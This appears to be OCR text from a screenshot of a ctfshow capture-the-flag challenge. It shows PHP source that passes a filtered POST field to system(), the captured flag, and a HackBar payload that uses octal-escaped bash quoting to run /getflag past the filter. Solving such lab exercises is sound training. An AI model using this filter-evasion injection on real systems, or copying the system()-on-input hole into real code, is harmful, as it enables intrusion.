 <?php
//本题灵感来自研究一直没做出来的某赛某题时想到的姿势，太棒啦~。
//flag在根目录flag里，或者直接运行根目录getflag
error_reporting(0);
highlight_file(__FILE__);
include "check.php";
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
check($ctfshow);
system($ctfshow);
}
?> ctfshow{488b0786-2b28-4a08-9359-ad2296e3c975}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL https://beb9755b-5630-4b3a-9de4-9c924214c6ec.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf_show=$'\57\147\145\164\146\154\141\147'